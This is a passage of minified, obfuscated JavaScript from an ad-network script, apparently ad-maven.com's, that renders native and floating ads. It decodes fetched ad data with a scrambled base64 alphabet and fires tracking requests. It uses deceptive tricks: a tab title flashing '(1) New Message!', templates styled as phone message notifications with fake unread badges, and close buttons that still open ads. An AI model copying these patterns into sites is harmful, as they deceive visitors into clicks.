null==p.b[b][1]||""==p.b[b][1]||null==p.b[b][2]||""==p.b[b][2])p.b.splice(b,1),p.b.length=p.b.length-1;else if(a=JSON.parse(p.b[b][1]),null==a.U&&null==a.icon||""==a.U&&""==a.icon)p.b.splice(b,1),p.b.length=p.b.length-1,console.warn("No image or icon in some data");return p.b};p.a=function(a,b){var d=f.createElement("div");d.textContent=b;P(d,{position:"relative",color:"grey",padding:"10px",fontSize:"12px",fontWeight:200,cursor:"pointer"});d.addEventListener("click",function(){tb(u.i,"Native Ads widget: "+
b);a.textContent="Thank you, the ad is hidden"});a.appendChild(d)};p.s=function(a){var b=f.createElement("div");P(b,{display:"block",background:"url([data-uri])",
position:"absolute",top:"2px",right:"13px",backgroundSize:"contain",width:"14px",height:"14px",zIndex:"100",cursor:"no-drop"});a.appendChild(b);var d=f.createElement("div");P(d,{display:"none",backgroundColor:"white",position:"absolute",paddingLeft:"20px",top:"0",right:"0",left:"0",bottom:"0",zIndex:"101"});var c=f.createElement("div");c.textContent="Hide content:";P(c,{position:"relative",marginTop:"20px",color:"grey",fontSize:"14px",fontWeight:600});d.appendChild(c);p.a(d,"Breaks the law or Spam");
p.a(d,"Closes content");p.a(d,"Not interested");p.a(d,"Inapropriate content");a.appendChild(d);b.addEventListener("click",function(){d.style.display="block"})};p.j=function(a){try{p.b=p.l();p.c={link:B()};var b=f.createElement("div");P(b,{position:"relative",display:"inline-block",padding:ya[0],textAlign:"center"});if(xb||1==yb){var d=f.createElement("div");P(d,{width:"100%",display:"flex",justifyContent:"center"});var c=f.createElement("a");c.setAttribute("target","_blank");c.setAttribute("rel",
"nofollow");c.setAttribute("href",p.h);P(c,{display:"flex",justifyContent:"center",textDecoration:"none"});if(xb){var h=f.createElement("img");h.setAttribute("src",p.f);P(h,{display:"block",padding:"20px",width:"75px",height:"18px"});c.appendChild(h)}d.appendChild(c);if(1==yb){var g=f.createElement("span");P(g,{display:"block",padding:"20px",width:"120px",height:"18px",color:"lightgrey",fontFamily:"Arial,Helvetica Neue,Helvetica,sans-serif",fontSize:"9px",position:"relative",top:"4px"});g.innerText=
"Sponsored content";d.appendChild(g)}b.appendChild(d)}for(var l=p.b.length;p.b.length<W;)for(d=0;d<l;d++)p.b.push(p.b[d]);p.b.length>W&&p.b.splice(W,p.b.length);for(var l=0,k=p.b.length;l<k;l++){var m=f.createElement("div");P(m,{position:"relative",display:"inline-flex",flexDirection:"column",alignItems:"flex-start",padding:ya[0]});var x=f.createElement("a");x.setAttribute("target","_blank");x.setAttribute("style","width: 100%; position: relative; overflow: hidden;");x.setAttribute("class",p.c.link);
x.setAttribute("rel","nofollow");x.setAttribute("href",p.b[l][0]);var D=f.createElement("img"),d="";"string"==typeof p.b[l][1]&&(p.b[l][1]=JSON.parse(p.b[l][1]));d=p.b[l][1].image?p.b[l][1].image:p.b[l][1].icon;D.setAttribute("src",d);D.setAttribute("style","transition: all .2s ease-in-out");switch(Va){case 2:D.style.filter="grayscale(100%)";break;case 3:D.style.filter="blur(20px)"}D.addEventListener("mouseover",function(){switch(Va){case 1:this.style.transform="scale(1.2)";break;case 2:this.style.filter=
"grayscale(0%)";break;case 3:this.style.filter="blur(0)";break;case 4:this.style.filter="contrast(175%)"}});D.addEventListener("mouseout",function(){switch(Va){case 1:this.style.transform="scale(1)";break;case 2:this.style.filter="grayscale(100%)";break;case 3:this.style.filter="blur(20px)";break;case 4:this.style.filter="contrast(100%)"}});P(D,{width:ya[1],height:ya[2]});var aa=f.createElement("div");P(aa,{width:ya[1],textAlign:"center"});var n;n=1===oc?"font-family: "+Cd.ec("fontFamily")[0]+" !important;":
"";var q=f.createElement("a");q.setAttribute("style","font-weight: bold; font-size: 17px; line-height: 1.1; font-style: normal; text-decoration: none; color: #515150;"+n);"undefined"!==typeof Ua&&""!==Ua&&q.setAttribute("style",cb(Ua));q.setAttribute("target","_blank");q.setAttribute("rel","nofollow");q.setAttribute("href",p.b[l][0]);q.innerHTML=p.b[l][2];x.appendChild(D);aa.appendChild(q);m.appendChild(x);m.appendChild(aa);b.appendChild(m)}a.appendChild(b);p.m();p.g()}catch(t){console.error(t),E(u.i,
"error in generating native advertisement: "+t)}};p.prototype.c=function(){return!1};p.prototype.a=function(){};var jb,ib=[],la=0,Kc=function(a){a=a.toString().replace(/[^A-Za-z0-9\+\/]/g,"");for(var b="",d=0;d<a.length;){var c="abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/".indexOf(a.charAt(d++)),h="abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/".indexOf(a.charAt(d++)),g="abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/".indexOf(a.charAt(d++)),
f="abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/".indexOf(a.charAt(d++)),k=(h&15)<<4|g>>2,m=(g&3)<<6|f,b=b+String.fromCharCode(c<<2|h>>4);64!=g&&0<k&&(b+=String.fromCharCode(k));64!=f&&0<m&&(b+=String.fromCharCode(m))}a=b;b=[];d=0;for(c=a.length;d<c;)h=a.charCodeAt(d++),55296<=h&&56319>=h&&d<c?(g=a.charCodeAt(d++),56320==(g&64512)?b.push(((h&1023)<<10)+(g&1023)+65536):(b.push(h),d--)):b.push(h);jb=b;ib=jb.length;la=0;for(a=[];!1!==(b=Ad());)a.push(b);b=a.length;d=-1;for(h="";++d<
b;)c=a[d],65535<c&&(c-=65536,h+=String.fromCharCode(c>>>10&1023|55296),c=56320|c&1023),h+=String.fromCharCode(c);return h},c=function(a){this.id=a};c.prototype=new Ea;c.Yb="https://ad-maven.com";c.G="toc"+K;c.h="toct"+K;c.X="toec"+K;c.F="toed"+K;c.da=function(){1==qc&&c.Ra()};c.Z=function(){var a=c.H(c.h);return parseInt(a)?(c.Y(c.h,parseInt(a)-1),!0):!1};c.H=function(a){return 0==ba||2==ba?c.c.getItem(a):k.refS};c.Y=function(a,b){0==ba||2==ba?c.c.setItem(a,b):k.refS=b};c.ha=function(){if(5<La){var a=
f.createElement("style");a.innerHTML="@keyframes rightToLeftTop {\n    from {\n        opacity: .6;\n        left: 120vw;\n    }\n\n    to {\n        opacity: 1;\n        left: 0;\n    }\n}\n@keyframes leftToRightTop {\n    from {\n        opacity: .6;\n        right: 120vw;\n    }\n\n    to {\n        opacity: 1;\n        right: 0;\n    }\n}\n@keyframes rightToLeftBottom {\n    from {\n        opacity: .6;\n        left: 120vw;\n    }\n\n    to {\n        opacity: 1;\n        left: 0;\n    }\n}\n/* 9 */\n@keyframes leftToRightBottom {\n    from {\n        opacity: .6;\n        right: 120vw;\n    }\n\n    to {\n        opacity: 1;\n        right: 0;\n    }\n}\n@keyframes topToBottom {\n    from {\n        opacity: .6;\n        bottom: 120vh;\n    }\n\n    to {\n        opacity: 1;\n        bottom: 0;\n    }\n}\n@keyframes bottomToTop {\n    from {\n        opacity: .6;\n        top: 120vh;\n    }\n\n    to {\n        opacity: 1;\n        top: 0;\n    }\n}";
f.getElementsByTagName("head")[0].appendChild(a)}};c.prototype.la=function(a,b){function d(){c.c.setItem(c.F,(new Date).getTime())}function e(){if(!za)return!1;var a=c.H(c.h);return"undefined"===typeof a||null===a?(c.Y(c.h,za),!0):0>=!parseInt(a)}function h(){function b(){if(!e())return!1;var a=(new Date).getTime(),d=c.c.getItem(c.X);return!d||d<a?!0:c.O=!1}function d(){if(!e())return!1;var a=(new Date).getTime(),b=c.c.getItem(c.G);if(!b)return c.c.setItem(c.G,a),!0;b=+b+Wa;return a>=b?(c.c.setItem(c.G,
a),!0):a<b?!1:!0}var h=10>Math.floor(100*Math.random());try{c.b=a;c.$=!1;c.Sa=function(a){c.b=JSON.parse(Kc(a))};c.Ta=function(){var a="nrf";h&&(a="rf");Q("GET",k.a+"&aa="+a,c.Sa,I,0,!1)};var f=function(){F(function(){2!==y?(c.$&&h&&c.Ta(),c.$=!0,c.oa()):c.ma()},zb)};c.O=!1;za=0==ba||2==ba?za:rc;Wa||qa?"undefined"===typeof Wa||"undefined"!==typeof qa&&qa?ga(function(){b()&&!c.O&&(0<qa&&(c.O=!0),f())},1E3):ga(function(){d()&&f()},1E3):b()&&f()}catch(g){C(u.i,"Native floater run function: "+g)}}c.ha();
c.Qa=b;2==ba&&(c.c.getItem(c.F)||d(),ga(function(){if(0==c.c.getItem(c.h)){var a=c.c.getItem(c.F);parseInt(a)+36E5<(new Date).getTime()&&(d(),c.c.removeItem(c.h))}},1E3));c.Oa=w.a()?27:35;var f={"default":0,denied:1,granted:2,"not activated":3};"undefined"===typeof Notification?h():Bb!=f[Notification.permission]&&Bb!=f["not activated"]||h()};c.aa=function(){for(var a,b=0;b<c.b.length;b++)if(a=JSON.parse(c.b[b][1]),null==a.U&&null==a.icon||""==a.U&&""==a.icon)c.b.splice(b,1),c.b.length=c.b.length-
1;return c.b};c.o=0;c.l=function(){try{--c.o;var a=f.querySelector("."+c.j),b=a.contentWindow.document.body.scrollHeight;a.height=y?b-68+22:b-200+40;var d=c.H(c.h);c.o&&2!=y&&4!=y&&parseInt(d)||(c.la(),F(function(){a.parentNode.removeChild(a);$a&&1===W&&""!==c.BACKGROUND_SHADOW&&c.BACKGROUND_SHADOW.remove()},1E3));clearInterval(c.ja)}catch(e){C(u.i,"Native floater remove iframe function: "+e)}};c.s=function(){qa&&c.c.setItem(c.X,(new Date).getTime()+qa)};c.S=function(a,b,d,e){a.preventDefault();a.stopImmediatePropagation();
c.s();if("close"===e)b.parentNode.removeChild(b);else if("remove"==e)if(0!=d.length&&c.I(d),d=a.currentTarget,d.parentNode.removeChild(d),F(function(){Db||window.open(a.target.href,"_blank")},100),0===c.b.length)c.a.parentNode.removeChild(c.a);else for(b=b.href.split("//")[1],d=0,e=c.b.length;d<e;d++)b===c.b[d][0].split("//")[1]&&(c.b.splice(d,1),--e);c.l();2!=y&&c.g()};c.m=function(a,b,d){var e=Ba();b.addEventListener(e,function(a){a.preventDefault();a.stopImmediatePropagation();if(0<c.f.length){if(""===
a.target.getAttribute("cl")){c.S(a,b,d,"close");return}if(""===a.target.getAttribute("rm")){c.S(a,b,d,"remove");return}}c.s();0!=d.length&&c.I(d);var e=a.currentTarget;e.parentNode.removeChild(e);F(function(){Db||window.open(e.href,"_blank")},100);c.l();2!=y&&c.g();if(0===c.b.length)c.a.parentNode.removeChild(c.a);else{a=b.href.split("//")[1];for(var f=0,k=c.b.length;f<k;f++)a===c.b[f][0].split("//")[1]&&(c.b.splice(f,1),--k)}});a.addEventListener(e,function(a){a.stopImmediatePropagation();a.preventDefault();
c.s();a=this.parentNode;a.parentNode.removeChild(a);c.l();2!=y&&c.g()})};c.j=ra();c.a=f.createElement("iframe");c.ia=function(){c.ja=ga(function(){c.a.className=c.j},100)};c.ia();c.g=function(){try{var a=5===La?40:10;if(null!==c.a.contentWindow){var b=c.a.contentWindow.document.body.querySelector(".drts");if(b){c.a.style.height=b.scrollHeight+a+"px";0==b.scrollHeight&&(c.a.style.height=90+a+"px");var d=window.location!==window.parent.location;4==y&&(c.a.style.margin=0);if(w.a()&&(2!==y||4!==y))700<
window.innerWidth?(c.a.style.width="390px",b.style.width="390px"):window.innerWidth>window.innerHeight&&!d?(c.a.style.width="390px",b.style.width="390px"):(c.a.style.width="100vw",c.a.style.margin=0,b.style.width="100vw");else if(d)if((2!==y||4!==y)&&390>=parseInt(c.a.parentElement.clientWidth))c.a.style.width="100%",c.a.style.margin=0,b.style.width="100%";else{if(2!==y||4!==y)c.a.style.width="390px",b.style.width="390px"}else if(2!==y||4!==y)c.a.style.width="390px",b.style.width="390px"}}}catch(e){C(u.i,
"Native floater iframe responsivity function: "+e)}};c.I=function(a){for(var b=0,d=a.length;b<d;b++)Q("GET",a[b],I,I,0,!1)};c.J=function(a){for(var b=0,d=a.length;b<d;b++)Q("GET",a[b],I,I,0,!1)};c.P=0;c.ma=function(){try{if(c.Z()){var a=f.querySelector(V);c.fa();"undefined"==typeof c.b&&(c.b=c.aa());var b=f.createElement("div");b.classList.add("drts");b.setAttribute("style","max-width: 350px; z-index: 2147483647; position: relative;");var d=f.createElement("div");d.setAttribute("style","width: 100%;");
c.da();var e="",h="";"string"==typeof c.b[0][1]&&(c.b[0][1]=JSON.parse(c.b[0][1]));e=c.b[0][1].image?c.b[0][1].image:c.b[0][1].icon;"undefined"!=typeof c.b[0][1].body&&(h=c.b[0][1].body);var g=f.createElement("a");g.setAttribute("href",c.b[0][0]);g.setAttribute("class","image_block");g.setAttribute("target","_blank");g.setAttribute("rel","nofollow noopener");g.setAttribute("style","box-shadow: 2px 3px 5px 0px rgba(111,111,111,1);margin: 10px 0;display: flex;flex-direction: column;justify-content: center;align-items: center;text-align: center;position: relative;text-decoration: none");
var l=f.createElement("div");l.setAttribute("style","z-index: 2147483647;background: white;padding: 4px;position: absolute;right: 10px;top: 10px;border-radius: 50%");var z=f.createElement("div");z.setAttribute("style","width: 14px;height: 14px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri]");
l.appendChild(z);g.appendChild(l);var m=f.createElement("img");m.setAttribute("src",c.b[0][1].icon);m.setAttribute("style","position: absolute; display: none; opacity: 0;");var p=f.createElement("img");p.setAttribute("src",e);p.setAttribute("alt","#");p.setAttribute("style","height: 200px; width: 100%;border-radius: 5px");var D=f.createElement("div");D.innerHTML='<span style="font-weight: bold">'+c.b[0][2]+'</span><br/><span style="font-weight: 300">'+h+"</span>";D.setAttribute("style",'font: 12px medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,"Open Sans","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; width: 100%; background: linear-gradient(180deg, rgba(255,255,255,0), rgba(0,0,0)); color: #ffffff;padding: 10px; position: absolute; bottom: 0;');
g.appendChild(p);g.appendChild(D);d.appendChild(g);b.appendChild(m);b.appendChild(d);c.m(l,g,c.b[0][5]);0!=c.b[0][3].length&&c.J(c.b[0][3]);c.a.scrolling="no";c.a.Ca=0;c.a.classList.add(c.j);c.a.sandbox="allow-same-origin allow-scripts allow-popups";var n=f.createElement("style");n.innerHTML="";c.a.setAttribute("style","width: 350px; border: none; ;z-index: "+Ya+";position: absolute");k.document.body.parentElement.appendChild(c.a);F(function(){var a=c.a.contentWindow.document;a.body.appendChild(b);
a.getElementsByTagName("head")[0].appendChild(n);c.g()},100);c.ka(a)}}catch(q){console.error(q),C(u.i,"error in generating native advertisement: "+q)}};c.ka=function(a){var b={width:350,height:200,position:"absolute"};a&&(a=L.ga(a),P(c.a,{position:b.position,top:a.height/2-b.height/2+a.top+window.scrollY+"px",left:a.width/2-b.width/2+a.left+window.scrollX+"px"}))};c.w;c.fa=function(){if(1==Cb&&!c.w){c.ba=f.title;var a=!1;c.w=ga(function(){!1===a?f.title="(1) New Message!":f.title=c.ba;a=!a},1E3)}};
c.la=function(){1==Cb&&c.w&&(f.title=c.ba,clearInterval(c.w))};c.oa=function(){function a(){var a=w.a()?"mobile":"desktop";0!==Ma[a][0]&&(d+="top: "+Ma[a][0]+"px !important;");0!==Ma[a][1]&&(d+="bottom: "+Ma[a][1]+"px !important;")}if(0!==c.b.length){c.o=c.b.length;w.a()&&(Xa=0);var b,d,e=c.Qa?"30px":"0";switch(La){case 0:b="leftTop";d="top: "+e+" !important; left: 0 !important; right: initial !important;";break;case 1:b="rightTop";d="top: "+e+" !important; right: 0 !important; left: initial !important;";
break;case 2:b="leftBottom";d="bottom: 0 !important; left: 0 !important; right: initial !important;";break;case 3:b="rightBottom";d="bottom: 0 !important; right: 0 !important; left: initial !important;";break;case 4:b="topCenter";d="top: "+e+" !important; right: 0 !important; left: 50% !important; transform: translateX(-50%);";break;case 5:b="bottomCenter";d="bottom: 0 !important; right: 0 !important; left: 50% !important; transform: translateX(-50%);";break;case 6:b="rightToLeftTop";d="top: "+e+
"; right: initial !important;";break;case 7:b="leftToRightTop";d="top: "+e+"; left: initial !important;";break;case 8:b="rightToLeftBottom";d="bottom: 0 !important; right: initial !important;";break;case 9:b="leftToRightBottom";d="bottom: 0 !important; left: initial !important;";break;case 10:b="topToBottom";d="right: 0 !important; left: 50% !important; transform: translateX(-50%);";break;case 11:b="bottomToTop";d="right: 0 !important; left: 50% !important; transform: translateX(-50%);";break;case 12:b=
"center",d="left: 50%; top: 50%; transform: translate(-50%, -50%); bottom: initial !important;"}try{a();var h=f.querySelector("."+c.j);h&&h.parentNode.removeChild(h);c.P||(c.b=c.aa());var g;"string"===typeof c.b[0][1]?g=JSON.parse(c.b[0][1]):g=c.b[0][1];c.floater_design=g.floater_design;c.urid=g.urid;if(1===c.floater_design)y=3;else if(2===c.floater_design||3===c.floater_design)y=4;!0===$a&&1===W&&("undefined"===typeof c.BACKGROUND_SHADOW&&(c.BACKGROUND_SHADOW=""),c.BACKGROUND_SHADOW=f.createElement("div"),
c.BACKGROUND_SHADOW.setAttribute("style","top: 0; left: 0; right: 0; bottom:0; z-index: 2147483500;position: fixed; background: rgba(0,0,0,0.3);"));var l=f.createElement("div");l.classList.add("drts");l.setAttribute("style","top: 0;left: 0;right: 0;z-index: 2147483647;position: fixed;animation-name: "+b+";animation-timing-function: ease-in-out;animation-duration: .3s; animation-fill-mode: forwards;");var z=f.createElement("div");z.setAttribute("style","width: 100%;");c.da();c.Pa="[data-uri]";
for(var e=0,m=c.b.length;e<m;e++){(function(a){F(function(){if(c.Z()){c.fa();var b="",d="";"string"==typeof c.b[a][1]&&(c.b[a][1]=JSON.parse(c.b[a][1]));"undefined"!=typeof c.b[a][1].body&&(d=c.b[a][1].body);c.f=[];if("undefined"!=typeof c.b[a][1].actions)for(var e=c.b[a],h=0,k=e[1].actions.length;h<k;h++){var m=e[1].actions[h].title,p=e[6]["pbaction"+Number(h+1)];"Close"===m?c.f.push({type:"Close"}):c.f.push({type:"Link",title:m,link:p})}if(!y){var b=c.b[a][1].image?c.b[a][1].image:c.b[a][1].icon,
n=f.createElement("a");n.setAttribute("href",c.b[a][0]);n.setAttribute("class","image_block animation-run");n.setAttribute("target","_blank");n.setAttribute("rel","nofollow noopener");n.setAttribute("style","box-shadow: 2px 3px 5px 0px rgba(111,111,111,1);margin: 10px 0;display: flex;flex-direction: column;justify-content: center;align-items: center;text-align: center;position: relative;text-decoration: none");F(function(){n.classList.remove("animation-run")},1E3);var q=f.createElement("div");q.setAttribute("style",
"z-index: 2147483647; position: absolute; right: 0; top: 0; padding: 9px 20px 20px 20px;");var x=f.createElement("div");x.setAttribute("style","z-index: 2147483647; background: white; padding: 4px; border-radius: 50%");var t=f.createElement("div");t.setAttribute("style","width: 14px;height: 14px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri]");
x.appendChild(t);q.appendChild(x);n.appendChild(q);var v=f.createElement("img");v.setAttribute("src",c.b[a][1].icon);v.setAttribute("style","position: absolute; display: none; opacity: 0;");x=f.createElement("img");x.setAttribute("src",b);x.setAttribute("alt","#");x.setAttribute("style","height: 200px; width: 100%;border-radius: 5px");var r=f.createElement("div");r.innerHTML='<span style="font-weight: bold">'+c.b[a][2]+'</span><br/><span style="font-weight: 300">'+d+"</span>";r.setAttribute("style",
'font: 12px medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,"Open Sans","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; width: 100%; background: linear-gradient(180deg, rgba(255,255,255,0), rgba(0,0,0)); color: #ffffff;padding: 10px; position: absolute; bottom: 0;');n.appendChild(x);n.appendChild(r);z.appendChild(n);l.appendChild(v);l.appendChild(z);c.m(q,n,c.b[a][5]);
c.g()}else if(y||4!==y){v=1024>screen.width?"display: flex;":"display: none;";r="";1===y?r='<a class="image_block" target="_blank" rel="nofollow noopener" style="z-index: 9999997;'+(0<c.f.length?"height: 120px;":"height: 80px;")+' margin: 10px 0;background: rgba(248, 248, 248, 1); overflow: hidden; box-shadow: 2px 3px 5px 0px rgba(111,111,111,1); border-radius: 10px;width: 98%; display: block;text-align: center;position: relative;text-decoration: none;"> <div style="right: 35px; position: absolute; width: 15px; height: 15px; cursor: pointer; background-repeat: no-repeat; top: 1px; z-Index: 9; background-size: cover; background-image: url([data-uri])"></div><img class="kjalsgsdd" src="" alt="#" style="float: left; border-radius: 10px;height: 50px; width: 50px;margin: 10px 10px 10px 10px; padding: 5px;"> <div style="overflow: hidden;color: black;width: calc(80% - 43px); text-align: left;padding: 20px 0; font: 14px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;position: relative;"> <p class="iogjaot" style="font-weight: bold; overflow: hidden;margin: 0; line-height: 16px"></p><p class="sdvjlsaf" style="font-weight: 300; overflow: hidden; margin: 0; line-height: 16px;"></p></div><div class="cbtoa" style="'+
v+'z-index: 9999998; width: 33px; background-color: #f2f2f257; z-index: 2147483647; position: absolute; top: 0; right: 0; bottom: 0; border-radius: 0 10px 10px 0; height: 100%; justify-content: center; align-items: center;"> <div style="width: 10px;height: 10px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri])"></div></div></a><style>.drts{margin: 2px; width: 390px; display: flex; align-items: center; border-radius: 10px; opacity: .99;}</style>':
2===y?r='<a class="image_block" target="_blank" rel="nofollow noopener" style="box-shadow: 2px 3px 5px 0px rgba(111,111,111,1);margin: 10px 0;display: flex;flex-direction: column;justify-content: center;align-items: center;text-align: center;position: relative;text-decoration: none"> <div class="cbtoa" style="z-index: 2147483647;background: white;padding: 4px;position: absolute;right: 10px;top: 10px;border-radius: 50%"> <div style="width: 14px;height: 14px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri]"></div></div><img class="kjalsgsdd" alt="#" style="height: 200px; width: 100%;border-radius: 5px"> <div style="font: 12px medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;; width: 100%; background: linear-gradient(180deg, rgba(255,255,255,0), rgba(0,0,0)); color: #ffffff;padding: 10px; position: absolute; bottom: 0;"> <span style="font-weight: bold" class="iogjaot"></span><br><span style="font-weight: 300" class="sdvjlsaf"></span></div></a>':
3===y?r='<a class="image_block" target="_blank" rel="nofollow noopener" style="justify-content: center; height: 90px;flex-direction: row-reverse; overflow: hidden; ; border-radius: 10px;width: 98%; display: flex;align-items: center;text-align: center;position: relative;text-decoration: none;"><span style="position: relative"><span style="position: absolute; top: 10px; left: 10px; background-color: red; color: white; width: 18px; height: 18px; border-radius: 50%;">1</span><img class="kjalsgsdd" src="" alt="#" style="box-shadow: 2px 2px 5px 0 rgba(0,0,0,0.75);border-radius: 50%;height: 60px; width: 60px;margin: 10px 10px 10px 10px; padding: 5px;"></span> <div style="margin-left: 5px; box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);background: #007eec;border-radius: 10px; font-size: 10px; color: white;width: calc(80% - 43px); max-height: 48px; text-align: left;padding: 5px 20px 5px 5px; font: 12px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;position: relative;">'+
(1===Ab?'<div style="color: #bfbfcb; position: absolute; right: 5px; top: 3px;">Ad</div>':"")+'<p style="max-height: 16px;font-weight: bold; overflow: hidden;margin: 0; line-height: 16px;" class="iogjaot"></p><p style="font-weight: 300; overflow: hidden; max-height: 32px; margin: 0; line-height: 16px;" class="sdvjlsaf"></p></div><div class="cbtoa" style="width: 33px;background-clip: padding-box;border: 8px solid rgba(0,0,0,0);display: flex !important;background-color: red;width: 20px; height: 20px; z-index: 2147483647;position: absolute;top: -5px;align-items: center;justify-content: center;border-radius: 50%;bottom: 0;right: -7px;background-color: rgba(255, 1, 1, 0.7);display: none;display: none; background-color: none;"> <div style="width: 10px;height: 10px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri])"></div></div></a><style>.drts{margin: 2px; width: 390px; display: flex; align-items: center; border-radius: 10px; opacity: .99;}</style>':
5===y?r='<a class="image_block" target="_blank" rel="nofollow noopener" style="justify-content: center; height: 90px;flex-direction: row-reverse; overflow: hidden; border-radius: 10px;width: 98%; display: flex;align-items: center;text-align: center;position: relative;text-decoration: none;"><span style="position: relative"><span style="position: absolute; top: 10px; left: 10px; background-color: red; color: white; width: 18px; height: 18px; border-radius: 50%;">1</span><img class="kjalsgsdd" src="" alt="#" style="box-shadow: 1px 3px 9px 2px rgb(255 152 44);border-radius: 50%;height: 60px; width: 60px;margin: 10px 10px 10px 10px; padding: 5px;"></span> <div style="margin-left: 5px; box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);background: #007eec;border-radius: 10px; font-size: 10px; color: white;width: calc(80% - 43px); max-height: 48px; text-align: left;padding: 5px 20px 5px 5px; font: 12px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;position: relative;box-shadow: 0px 0px 8px 3px rgb(255 152 44);background: #443e3e;"> <p class="iogjaot" style="max-height: 16px;font-weight: bold; overflow: hidden;margin: 0; line-height: 16px;background: #ff982c;border-radius: 2px;padding: 0 10px; margin: 0 auto; color: black; width: fit-content;"></p><p style="font-weight: 300; overflow: hidden; max-height: 32px; margin: 0; line-height: 16px;font-weight: bolder; text-align: center;" class="sdvjlsaf"></p></div><div class="cbtoa" style="width: 33px;background-clip: padding-box;border: 8px solid rgba(0,0,0,0);display: flex !important;background-color: red;width: 20px; height: 20px; z-index: 2147483647;position: absolute;top: -5px;align-items: center;justify-content: center;border-radius: 50%;bottom: 0;right: -7px;background-color: #ff982c;display: none;display: none; background-color: none;"> <div style="width: 10px;height: 10px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri])"></div></div><style>.drts{margin: 2px; width: 390px; display: flex; align-items: center; border-radius: 10px; opacity: .99;}a>span+div:after {background: #443e3e; border-top: 2px solid #ff982c;border-left: 2px solid #ff982c;right: -7px;}</style>':
6===y?r='<a class="image_block" target="_blank" rel="nofollow noopener" style="border: 1px solid #f1f1f1; padding: 15px 0 10px 0; flex-direction: column;margin: 10px 0;background: rgba(255, 255, 255, 1); overflow: hidden; box-shadow: 2px 3px 5px 0 rgba(111,111,111,1); width: 98%; display: flex;position: relative;text-decoration: none;" href=""><div style="display: flex; width: calc(100% - 15px); padding: 0 0 4px 15px; flex-direction: row"> <div style="width: 17px; height: 17px; cursor: pointer; background-repeat: no-repeat; top: 1px; z-Index: 9; background-size: cover; background-image: url([data-uri])"></div><span class="jdhksafu" style="color: #175ba6; padding-left: 5px; font: 13px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;">Messages <span style="color: #797979;"> &#8226; now</span> <span style="font-size: 14px;" class="daswqqfjasdf">&#x2193;</span> </span> </div><div style="display: flex; flex-direction: row; justify-content: center; height: 60px; width: 100%;"> <div style="overflow: hidden;color: black;width: calc(92% - 60px); text-align: left;padding: 5px 5px 5px 0; font: 14px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;position: relative;" class="dkfnasfls"> <p class="iogjaot" style="max-height: 16px;padding-bottom: 3px; font-weight: 400; overflow: hidden;margin: 0; line-height: 16px"></p><p class="sdvjlsaf" style="font-weight: 500; color: #797979; overflow: hidden; max-height: 32px; margin: 0; line-height: 16px;"></p></div><div style="position: relative"> <img class="kjalsgsdd" src="" alt="#" style="border-radius: 10px;height: 60px; width: 60px; position: relative; bottom: 14px;"> <div style="background-color: #0056c3;position: absolute;display: flex;justify-content: center;align-items: center;width: 15px;height: 15px;bottom: 6px;right: -2px;border-radius: 50%;"> <div style="width: 9px; height: 9px; position: absolute; background-repeat: no-repeat; background-size: contain;background-image: url(\'[data-uri]\')"></div></div></div></div><div class="cbtoa" style="'+
